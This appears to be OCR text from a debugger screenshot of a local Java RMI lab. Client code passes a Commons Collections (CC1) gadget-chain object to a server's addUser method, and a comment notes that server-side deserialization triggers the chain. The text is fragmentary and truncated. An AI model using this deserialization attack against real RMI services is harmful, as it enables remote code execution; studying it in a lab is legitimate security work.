 // ================addUser(Object obj) Object在服务端会被反序列化所以会触发对应的CC1攻击链
Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099); registry: "RegistryImpl_Stub[UnicastRef [liveRef: [endpoint:[127.0.0.1:1099](remo
User user = (User) registry.lookup( name: "user"); registry: "RegistryImpl_Stub[UnicastRef [liveRef: [endpoint:[127.0.0.1:1099](remote),objID:[0:0:0, 0]]]]"
user.addUser(invocationHandler);
}
Evaluate
Expression:
registry
Use Ctrl+Shift+Enter to add to Watches
Result:
result = {RegistryImpl_Stub@830} "RegistryImpl_Stub[UnicastRef [liveRef: [endpoint:[127.0.0.1:1099
ref = {UnicastRef@861}
ref = {LiveRef@862} "[endpoint:[127.0.0.1:1099](remote),objID:[0:0:0, 0]]"
ep = {TCPEndpoint@872} "[127.0.0.1:1099]"
id = {ObjID@873} "[0:0:0, 0]"
ch = null
isLocal = false
UserServer
LocalUserClientAttack2ServerBy
Console
ate expression (Enter) or add a watch (Ctrl
transformer = {Class@537} "class org.apache.commo
iTransformers = {Field@824} "private final org.apach
ers"
lazyMap = {LazyMap@825} size = 3
ctor = {Constructor@826} "sun.reflect.annotation.An